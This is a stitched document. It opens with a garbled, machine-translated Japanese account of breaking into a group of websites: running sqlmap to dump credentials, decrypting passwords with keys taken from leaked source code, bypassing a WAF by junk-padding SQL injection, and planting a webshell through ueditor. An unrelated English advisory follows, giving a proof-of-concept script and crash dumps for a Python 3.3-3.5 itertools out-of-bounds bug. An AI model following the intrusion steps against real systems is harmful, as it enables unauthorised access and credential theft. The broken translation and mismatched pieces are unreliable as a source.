
sqlmapにアクセスして心の安らぎで実行し、システムアカウントとパスワードを入手してください
取得した暗号文を復号化して結果を取得します

ログインしてみてください。今、そうです!
ついに来てください!
以前の監査の後、多くのインターフェイスが脆弱性を持っていることがわかっており、今ではログインしていることに成功しています。
ueditorで直接それを奪ってください。
シェルが成功しました
0x04要約
1。ターゲットURLの後に管理者に管理バックエンドを表示する管理者に追加し、Webサイトの下部にあるWebサイトのCMS情報を照会します。2。 Webサイトの1つがソースコード圧縮パッケージのリークを持っていることがわかりました。5。Webサイトのソースコードのローカルコード監査を実行し、ASHX/API.ASHXにログインする脆弱性があります。では、SQLインジェクションの脆弱性があり、ログインする必要があり、フィルタリングされます6。 7。WebShellを通じて、サイトグループの各WebサイトのルートディレクトリにZIP WebサイトのバックアップとSQLがあることがわかります。データベースバックアップ、SQLステートメントには、挿入されたユーザー名とパスワードが含まれています(パスワードは33桁です)。サイトグループのすべてのログインは、基本的に同じユーザー名とパスワードを使用します。 8。ソースコード分析により、ログインがRSA+DESを介して暗号化され、暗号化方法とキー値がソースコードで見つかったことがわかりました。 10。ソースコードの暗号化方法を介して復号化方法を記述し、ハッシュ値を復号化しますが、ログインすることは不可能です。11をログインすることは不可能です。ソースコード監査により、別のSQLインジェクションが見つかりました。ここで、WAFはガベージ充填データを介してユーザー名を傍受および注入し、SQLMapを介してユーザー名を実行します。上記の復号化方法を介して、パスワードハッシュ値が復号化され、プレーンテキストパスワードが最終的に取得されます。 12。取得したユーザー名とパスワードを介してシステムにログインし、ueditorエディターのリモートファイルダウンロードを介してターゲットシステムの元のWebshellリンクを取得します:https://xz.aliyun.com/t/8375
Title: Python 3.3 - 3.5 product_setstate() Out-of-bounds Read
Credit: John Leitch (john@autosectools.com), Bryce Darling (darlingbryce@gmail.com)
Url1: http://autosectools.com/Page/Python-product_setstate-Out-of-bounds-Read
Url2: http://bugs.python.org/issue25021
Resolution: Fixed
Python 3.3 - 3.5 suffer from a vulnerability caused by the behavior of the product_setstate() function. When called, the function loops over the state tuple provided and clamps each given index to a value within a range from 0 up to the max number of pools. Then, it loops over the pools and gets an item from the pool using the previously clamped index value.
However, for the upper bound, the clamping logic is using the number of pools and not the size of the individual pool, which can result in a call to PyTuple_GET_ITEM that uses an index outside of the bounds of the pool:
for (i=0; i n-1)
index = n-1;
lz->indices[i] = index;
}
result = PyTuple_New(n);
if (!result)
return NULL;
for (i=0; ipools, i);
PyObject *element = PyTuple_GET_ITEM(pool, lz->indices[i]);
Py_INCREF(element);
PyTuple_SET_ITEM(result, i, element);
}
The invalid result of the PyTyple_GET_ITEM() expression is then passed to Py_INCREF(), which performs a write operation that corrupts memory.
In some applications, it may be possible to exploit this behavior to corrupt sensitive information, crash, or achieve code execution. The out-of-bounds write can be observed by running the following script:
import itertools
p = itertools.product((0,),(0,))
p.__setstate__((0, 1))
Which, depending on the arrangement of memory, may produce an exception such as this:
0:000> g
(ea4.11a4): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0000c962 ebx=059e8f80 ecx=00000000 edx=00000000 esi=004af564 edi=05392f78
eip=613211eb esp=004af4d0 ebp=004af4f8 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202
python35_d!product_setstate+0x13b:
613211eb 8b5108 mov edx,dword ptr [ecx+8] ds:002b:00000008=????????
0:000> k1
ChildEBP RetAddr
004af4f8 61553a22 python35_d!product_setstate+0x13b [c:\source\python-3.5.0b3\modules\itertoolsmodule.c @ 2266]
In some cases, EIP corruption may occur:
0:000> r
eax=00000000 ebx=03e0f790 ecx=6d2ad658 edx=00000002 esi=03e0f790 edi=6d0dbb20
eip=00000000 esp=004cf6a0 ebp=004cf6ac iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202
00000000 ?? ???
0:000> k4
ChildEBP RetAddr
WARNING: Frame IP not in any known module. Following frames may be wrong.
004cf69c 6d08a390 0x0
004cf6ac 6d02b688 python35!PyIter_Next+0x10
004cf6c0 6d0dbb6e python35!chain_next+0x58
004cf6d0 6d0a021d python35!wrap_next+0x4e
To fix this issue, it is recommended that product_setstate() be updated to clamp indices within a range from 0 up to the size of the pool in the body of the result tuple building loop.




